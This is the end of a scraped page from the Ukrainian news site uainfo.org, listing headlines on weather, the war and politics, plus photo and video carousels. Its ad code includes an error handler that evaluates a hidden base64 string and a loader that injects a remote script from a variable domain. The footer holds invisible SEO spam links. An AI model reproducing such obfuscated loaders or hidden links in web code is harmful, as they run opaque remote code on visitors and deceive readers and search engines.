                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2101</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1721</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1070</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">742</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">644</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25595</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18274</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c4b1a5adaaa2abeaabb6a384a3a9a5ada8eaa7aba9"><span class="__cf_email__" data-cfemail="afdacec6c1c9c081c0ddc8efc8c2cec6c381ccc0c2">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1726
content:
